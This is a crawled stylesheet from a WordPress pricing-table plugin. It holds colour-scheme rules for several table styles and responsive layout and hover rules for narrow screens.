	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #ffffff;
	background: #ffffff !important;
	}
	
/* ========== COLUMN STYLE 4  ========== */
/* --- header row 1 ---  */
div.p_table_1_7 div.column_4 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #268061;
	background: #268061 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_7 div.column_4 li.header_row_2
	{
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #ffffff;
	background: #ffffff !important;
	}
/* ============ Style 8 ============= */
/* ========== HEADINGS  ========== */
div.p_table_1_8 h1.col1,
div.p_table_1_8 h1.col2,
div.p_table_1_8 h1.col3,
div.p_table_1_8 h1.col4
	{
	color: #d9513b !important;
	}
	
div.p_table_1_8 h1 span
	{
	color: #ffba58 !important;
	}

div.p_table_1_8 h2.col1,
div.p_table_1_8 h2.col2,
div.p_table_1_8 h2.col3,
div.p_table_1_8 h2.col4
	{
	color: #d9513b !important;
	}
	
div.p_table_1_8 h2.caption
	{
	color: #d9513b !important;
	}
	
div.p_table_1_8 h2.caption span
	{
	color: #ffba58 !important;
	text-shadow: none !important;
	}	
	
div.p_table_1_8 h3.col1,
div.p_table_1_8 h3.col2,
div.p_table_1_8 h3.col3,
div.p_table_1_8 h3.col4
	{
	color: #ffba58 !important;
	}
	
/* ========== CAPTION COLUMN  ========== */
/* --- header row 1 ---  */
div.p_table_1_8 div.caption_column li.header_row_1 
	{
	border-top: 0;
	border-bottom: 1px solid #752828;
	background: #752828 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_8 div.caption_column li.header_row_2
	{
	border-top: 1px solid #752828;
	border-bottom: 1px solid #752828;
	background: #752828 !important;
	}

/* ========== COLUMN STYLE 1  ========== */
/* --- header row 1 ---  */
div.p_table_1_8 div.column_1 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #ffba58;
	background: #ffca64 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_8 div.column_1 li.header_row_2
	{
	border-top: 1px solid #752828;
	border-bottom: 1px solid #802b2b;
	background: #802b2b !important;
	}
	
/* ========== COLUMN STYLE 2  ========== */
/* --- header row 1 ---  */
div.p_table_1_8 div.column_2 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #ffba58;
	background: #ffba58 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_8 div.column_2 li.header_row_2
	{
	border-top: 1px solid #752828;
	border-bottom: 1px solid #752828;
	background: #752828 !important;
	}
	
/* ========== COLUMN STYLE 3  ========== */
/* --- header row 1 ---  */
div.p_table_1_8 div.column_3 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #ffba58;
	background: #ffca64 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_8 div.column_3 li.header_row_2
	{
	border-top: 1px solid #752828;
	border-bottom: 1px solid #802b2b;
	background: #802b2b !important;
	}
	
/* ========== COLUMN STYLE 4  ========== */
/* --- header row 1 ---  */
div.p_table_1_8 div.column_4 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #ffba58;
	background: #ffba58 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_8 div.column_4 li.header_row_2
	{
	border-top: 1px solid #752828;
	border-bottom: 1px solid #752828;
	background: #752828 !important;
	}
/* ============ Style 9 ============= */
/* ========== HEADINGS  ========== */
div.p_table_1_9 h1.col1,
div.p_table_1_9 h1.col2,
div.p_table_1_9 h1.col3,
div.p_table_1_9 h1.col4
	{
	color: #ffffff !important;
	}
	
div.p_table_1_9 h1 span
	{
	color: #ffffff !important;
	}

div.p_table_1_9 h2.col1,
div.p_table_1_9 h2.col2,
div.p_table_1_9 h2.col3,
div.p_table_1_9 h2.col4
	{
	color: #ffffff !important;
	}
	
div.p_table_1_9 h2.caption
	{
	color: #999999 !important;
	}
	
div.p_table_1_9 h2.caption span
	{
	color: #999999 !important;
	text-shadow: none !important;
	}	
	
div.p_table_1_9 h3.col1,
div.p_table_1_9 h3.col2,
div.p_table_1_9 h3.col3,
div.p_table_1_9 h3.col4
	{
	color: #ffffff !important;
	}
	
/* ========== CAPTION COLUMN  ========== */
/* --- header row 1 ---  */
div.p_table_1_9 div.caption_column li.header_row_1 
	{
	border-top: 0;
	border-bottom: 1px solid #ffffff;
	background: #ffffff !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_9 div.caption_column li.header_row_2
	{
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #ffffff;
	background: #ffffff !important;
	}

/* ========== COLUMN STYLE 1  ========== */
/* --- header row 1 ---  */
div.p_table_1_9 div.column_1 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #83c145;
	background: #83c145 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_9 div.column_1 li.header_row_2
	{
	border-top: 1px solid #96cd56;
	border-bottom: 1px solid #96cd56;
	background: #96cd56 !important;
	}
	
/* ========== COLUMN STYLE 2  ========== */
/* --- header row 1 ---  */
div.p_table_1_9 div.column_2 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #44982b;
	background: #44982b !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_9 div.column_2 li.header_row_2
	{
	border-top: 1px solid #55a938;
	border-bottom: 1px solid #55a938;
	background: #55a938 !important;
	}
	
/* ========== COLUMN STYLE 3  ========== */
/* --- header row 1 ---  */
div.p_table_1_9 div.column_3 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #186f32;
	background: #186f32 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_9 div.column_3 li.header_row_2
	{
	border-top: 1px solid #208240;
	border-bottom: 1px solid #208240;
	background: #208240 !important;
	}
	
/* ========== COLUMN STYLE 4  ========== */
/* --- header row 1 ---  */
div.p_table_1_9 div.column_4 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #0a4945;
	background: #0a4945 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_9 div.column_4 li.header_row_2
	{
	border-top: 1px solid #0e5b56;
	border-bottom: 1px solid #0e5b56;
	background: #0e5b56 !important;
	}
/* ============ Style 10 ============= */
/* ========== HEADINGS  ========== */
div.p_table_1_10 h1.col1,
div.p_table_1_10 h1.col2,
div.p_table_1_10 h1.col3,
div.p_table_1_10 h1.col4
	{
	color: #ffffff !important;
	}
	
div.p_table_1_10 h1 span
	{
	color: #ffffff !important;
	}

div.p_table_1_10 h2.col1,
div.p_table_1_10 h2.col2,
div.p_table_1_10 h2.col3,
div.p_table_1_10 h2.col4
	{
	color: #ffffff !important;
	}
	
div.p_table_1_10 h2.caption
	{
	color: #999999 !important;
	}
	
div.p_table_1_10 h2.caption span
	{
	color: #999999 !important;
	text-shadow: none !important;
	}	
	
div.p_table_1_10 h3.col1,
div.p_table_1_10 h3.col2,
div.p_table_1_10 h3.col3,
div.p_table_1_10 h3.col4
	{
	color: #ffffff !important;
	}
	
/* ========== CAPTION COLUMN  ========== */
/* --- header row 1 ---  */
div.p_table_1_10 div.caption_column li.header_row_1 
	{
	border-top: 0;
	border-bottom: 1px solid #ffffff;
	background: #ffffff !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_10 div.caption_column li.header_row_2
	{
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #ffffff;
	background: #ffffff !important;
	}

/* ========== COLUMN STYLE 1  ========== */
/* --- header row 1 ---  */
div.p_table_1_10 div.column_1 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #52b5d5;
	background: #52b5d5 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_10 div.column_1 li.header_row_2
	{
	border-top: 1px solid #64c3de;
	border-bottom: 1px solid #64c3de;
	background: #64c3de !important;
	}
	
/* ========== COLUMN STYLE 2  ========== */
/* --- header row 1 ---  */
div.p_table_1_10 div.column_2 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #3591ca;
	background: #3591ca !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_10 div.column_2 li.header_row_2
	{
	border-top: 1px solid #44a3d5;
	border-bottom: 1px solid #44a3d5;
	background: #44a3d5 !important;
	}
	
/* ========== COLUMN STYLE 3  ========== */
/* --- header row 1 ---  */
div.p_table_1_10 div.column_3 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #1f5f9f;
	background: #1f5f9f !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_10 div.column_3 li.header_row_2
	{
	border-top: 1px solid #2972b0;
	border-bottom: 1px solid #2972b0;
	background: #2972b0 !important;
	}
	
/* ========== COLUMN STYLE 4  ========== */
/* --- header row 1 ---  */
div.p_table_1_10 div.column_4 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #1a3e7b;
	background: #1a3e7b !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_10 div.column_4 li.header_row_2
	{
	border-top: 1px solid #234e8e;
	border-bottom: 1px solid #234e8e;
	background: #234e8e !important;
	}
/* ============ Style 11 ============= */
/* ========== HEADINGS  ========== */
div.p_table_1_11 h1.col1,
div.p_table_1_11 h1.col2,
div.p_table_1_11 h1.col3,
div.p_table_1_11 h1.col4
	{
	color: #ffffff !important;
	}
	
div.p_table_1_11 h1 span
	{
	color: #ffffff !important;
	}

div.p_table_1_11 h2.col1,
div.p_table_1_11 h2.col2,
div.p_table_1_11 h2.col3,
div.p_table_1_11 h2.col4
	{
	color: #ffffff !important;
	}
	
div.p_table_1_11 h2.caption
	{
	color: #999999 !important;
	}
	
div.p_table_1_11 h2.caption span
	{
	color: #999999 !important;
	text-shadow: none !important;
	}	
	
div.p_table_1_11 h3.col1,
div.p_table_1_11 h3.col2,
div.p_table_1_11 h3.col3,
div.p_table_1_11 h3.col4
	{
	color: #ffffff !important;
	}
	
/* ========== CAPTION COLUMN  ========== */
/* --- header row 1 ---  */
div.p_table_1_11 div.caption_column li.header_row_1 
	{
	border-top: 0;
	border-bottom: 1px solid #ffffff;
	background: #ffffff !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_11 div.caption_column li.header_row_2
	{
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #ffffff;
	background: #ffffff !important;
	}

/* ========== COLUMN STYLE 1  ========== */
/* --- header row 1 ---  */
div.p_table_1_11 div.column_1 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #f0b128;
	background: #f0b128 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_11 div.column_1 li.header_row_2
	{
	border-top: 1px solid #f3bf34;
	border-bottom: 1px solid #f3bf34;
	background: #f3bf34 !important;
	}
	
/* ========== COLUMN STYLE 2  ========== */
/* --- header row 1 ---  */
div.p_table_1_11 div.column_2 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #ed8000;
	background: #ed8000 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_11 div.column_2 li.header_row_2
	{
	border-top: 1px solid #f19300;
	border-bottom: 1px solid #f19300;
	background: #f19300 !important;
	}
	
/* ========== COLUMN STYLE 3  ========== */
/* --- header row 1 ---  */
div.p_table_1_11 div.column_3 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #d85200;
	background: #d85200 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_11 div.column_3 li.header_row_2
	{
	border-top: 1px solid #e06400;
	border-bottom: 1px solid #e06400;
	background: #e06400 !important;
	}
	
/* ========== COLUMN STYLE 4  ========== */
/* --- header row 1 ---  */
div.p_table_1_11 div.column_4 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #b5280b;
	background: #b5280b !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_11 div.column_4 li.header_row_2
	{
	border-top: 1px solid #c3350f;
	border-bottom: 1px solid #c3350f;
	background: #c3350f !important;
	}
/* ============ Style 12 ============= */
/* ========== HEADINGS  ========== */
div.p_table_1_12 h1.col1,
div.p_table_1_12 h1.col2,
div.p_table_1_12 h1.col3,
div.p_table_1_12 h1.col4
	{
	color: #ffffff !important;
	}
	
div.p_table_1_12 h1 span
	{
	color: #ffffff !important;
	}

div.p_table_1_12 h2.col1,
div.p_table_1_12 h2.col2,
div.p_table_1_12 h2.col3,
div.p_table_1_12 h2.col4
	{
	color: #ffffff !important;
	}
	
div.p_table_1_12 h2.caption
	{
	color: #999999 !important;
	}
	
div.p_table_1_12 h2.caption span
	{
	color: #999999 !important;
	text-shadow: none !important;
	}	
	
div.p_table_1_12 h3.col1,
div.p_table_1_12 h3.col2,
div.p_table_1_12 h3.col3,
div.p_table_1_12 h3.col4
	{
	color: #ffffff !important;
	}
	
/* ========== CAPTION COLUMN  ========== */
/* --- header row 1 ---  */
div.p_table_1_12 div.caption_column li.header_row_1 
	{
	border-top: 0;
	border-bottom: 1px solid #ffffff;
	background: #ffffff !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_12 div.caption_column li.header_row_2
	{
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #ffffff;
	background: #ffffff !important;
	}

/* ========== COLUMN STYLE 1  ========== */
/* --- header row 1 ---  */
div.p_table_1_12 div.column_1 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #957c45;
	background: #957c45 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_12 div.column_1 li.header_row_2
	{
	border-top: 1px solid #a78f56;
	border-bottom: 1px solid #a78f56;
	background: #a78f56 !important;
	}
	
/* ========== COLUMN STYLE 2  ========== */
/* --- header row 1 ---  */
div.p_table_1_12 div.column_2 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #684b24;
	background: #684b24 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_12 div.column_2 li.header_row_2
	{
	border-top: 1px solid #7b5d2f;
	border-bottom: 1px solid #7b5d2f;
	background: #7b5d2f !important;
	}
	
/* ========== COLUMN STYLE 3  ========== */
/* --- header row 1 ---  */
div.p_table_1_12 div.column_3 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #ce4e06;
	background: #ce4e06 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_12 div.column_3 li.header_row_2
	{
	border-top: 1px solid #d86008;
	border-bottom: 1px solid #d86008;
	background: #d86008 !important;
	}
	
/* ========== COLUMN STYLE 4  ========== */
/* --- header row 1 ---  */
div.p_table_1_12 div.column_4 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #ab250f;
	background: #ab250f !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_12 div.column_4 li.header_row_2
	{
	border-top: 1px solid #ba3114;
	border-bottom: 1px solid #ba3114;
	background: #ba3114 !important;
	}
	
/* --- vertical align --- */
div.p_table_1 li span.css3_grid_vertical_align_table
{
	display: table;
	width: 100%;
	height: 100%;
	padding: 0 !important;
}
div.p_table_1 li span.css3_grid_vertical_align
{
	display: table-cell;
	vertical-align: middle;
	padding: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://all-emotions.com/wp-content/plugins/css3_web_pricing_tables_grids/responsive.css?ver=6.9
body_size: 4701
content:
div.p_table_responsive .css3_grid_vertical_align .css3_hidden_caption
{
	display: none;
}
@media screen and (max-width:979px)
{
	div.p_table_responsive .css3_grid_vertical_align .css3_hidden_caption
	{
		display: block;
		font-weight: bold;
		margin-bottom: 5px;
	}
	div.p_table_responsive div.caption_column
	{
		display: none;
	}
	div.p_table_1 li.row_style_1,
	div.p_table_1 li.row_style_2,
	div.p_table_1 li.row_style_3,
	div.p_table_1 li.row_style_4
	{
		height: 41px;
	}
	div.p_table_2 li.row_style_1,
	div.p_table_2 li.row_style_2,
	div.p_table_2 li.row_style_3
	{
		height: 37px;
	}
	/* ========== COLUMN HOVERS ========== */
	div.p_table_1.p_table_responsive div.column_1:hover,
	div.p_table_1.p_table_responsive div.column_2:hover,
	div.p_table_1.p_table_responsive div.column_3:hover,
	div.p_table_1.p_table_responsive div.column_4:hover,
	div.p_table_1.p_table_responsive div.active_column,
	div.p_table_1.p_table_responsive div.active_column:hover
	{
		left: 0;
		top: 0;
		/* shadow */
		box-shadow: 0px 0px 20px rgba(0,0,0,0.5);
		-webkit-box-shadow: 0px 0px 20px rgba(0,0,0,0.5);
		-moz-box-shadow: 0px 0px 20px rgba(0,0,0,0.5);
	}
	div.p_table_1.p_table_responsive div.column_1:hover li.row_style_1,
	div.p_table_1.p_table_responsive div.column_2:hover li.row_style_1,
	div.p_table_1.p_table_responsive div.column_3:hover li.row_style_1,
	div.p_table_1.p_table_responsive div.column_4:hover li.row_style_1,
	div.p_table_1.p_table_responsive div.column_1:hover li.row_style_2,
	div.p_table_1.p_table_responsive div.column_2:hover li.row_style_2,
	div.p_table_1.p_table_responsive div.column_3:hover li.row_style_2,
	div.p_table_1.p_table_responsive div.column_4:hover li.row_style_2,
	div.p_table_1.p_table_responsive div.column_1:hover li.row_style_3,
	div.p_table_1.p_table_responsive div.column_2:hover li.row_style_3,
	div.p_table_1.p_table_responsive div.column_3:hover li.row_style_3,
	div.p_table_1.p_table_responsive div.column_4:hover li.row_style_3,
	div.p_table_1.p_table_responsive div.column_1:hover li.row_style_4,
	div.p_table_1.p_table_responsive div.column_2:hover li.row_style_4,
	div.p_table_1.p_table_responsive div.column_3:hover li.row_style_4,
	div.p_table_1.p_table_responsive div.column_4:hover li.row_style_4,
	div.p_table_1.p_table_responsive div.active_column li.row_style_1,
	div.p_table_1.p_table_responsive div.active_column li.row_style_2,
	div.p_table_1.p_table_responsive div.active_column li.row_style_3,
	div.p_table_1.p_table_responsive div.active_column li.row_style_4
	{
		height: 41px;
		padding: 9px 0 !important;
	}
	div.p_table_1.p_table_responsive div.column_1:hover li.header_row_1,
	div.p_table_1.p_table_responsive div.column_2:hover li.header_row_1,
	div.p_table_1.p_table_responsive div.column_3:hover li.header_row_1,
	div.p_table_1.p_table_responsive div.column_4:hover li.header_row_1,
	div.p_table_1.p_table_responsive div.active_column li.header_row_1
	{
		padding: 4px 0px 0px 0px !important;
		border-radius: 0;
		-webkit-border-top-left-radius: 0;
		-webkit-border-top-right-radius: 0;
		-moz-border-radius-topleft: 0;
		-moz-border-radius-topright: 0;
	}
	div.p_table_1.p_table_responsive div.column_1 li.header_row_1.radius5_topright,
	div.p_table_1.p_table_responsive div.column_2 li.header_row_1.radius5_topright,
	div.p_table_1.p_table_responsive div.column_3 li.header_row_1.radius5_topright,
	div.p_table_1.p_table_responsive div.column_4 li.header_row_1.radius5_topright
	{
		border-top-right-radius: 0;
		-webkit-border-top-right-radius: 0;
		-moz-border-radius-topright: 0;
	}
	div.p_table_1.p_table_responsive div.column_1:hover li.header_row_2,
	div.p_table_1.p_table_responsive div.column_2:hover li.header_row_2,
	div.p_table_1.p_table_responsive div.column_3:hover li.header_row_2,
	div.p_table_1.p_table_responsive div.column_4:hover li.header_row_2,
	div.p_table_1.p_table_responsive div.active_column li.header_row_2
	{
		padding: 0 0 14px !important;
	}
	div.p_table_1.p_table_responsive div.column_1:hover li.footer_row,
	div.p_table_1.p_table_responsive div.column_2:hover li.footer_row,
	div.p_table_1.p_table_responsive div.column_3:hover li.footer_row,
	div.p_table_1.p_table_responsive div.column_4:hover li.footer_row,
	div.p_table_1.p_table_responsive div.active_column li.footer_row
	{
		padding: 10px 0 !important;
	}
	/* ==================== COLUMN RIBBONS  ==================== */
	/* --- hover--- */	
	div.p_table_1.p_table_responsive div.column_1:hover div.column_ribbon,
	div.p_table_1.p_table_responsive div.column_2:hover div.column_ribbon,
	div.p_table_1.p_table_responsive div.column_3:hover div.column_ribbon,
	div.p_table_1.p_table_responsive div.column_4:hover div.column_ribbon,
	div.p_table_1.p_table_responsive div.active_column div.column_ribbon
	{	
		right: 0px;
	}
}